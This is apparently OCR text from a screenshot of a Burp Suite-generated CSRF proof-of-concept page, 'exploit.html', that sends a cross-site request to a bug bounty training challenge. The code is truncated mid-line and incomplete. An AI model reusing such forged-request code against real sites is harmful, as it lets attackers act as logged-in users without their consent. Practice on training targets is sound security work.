 exploit.html
Scope:
exploit.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <script>
6 function submitRequest()
7 {
8
9 var xhr = new XMLHttpRequest();
10 xhr.open("GET", "https:\/\/www.bugbountytrain
challenges\/challenge-16.php", true);
11 xhr.setRequestHeader("Accept", "text\/html,ap
xhtml+xml,application\/xml;q=0.9,image\/web
");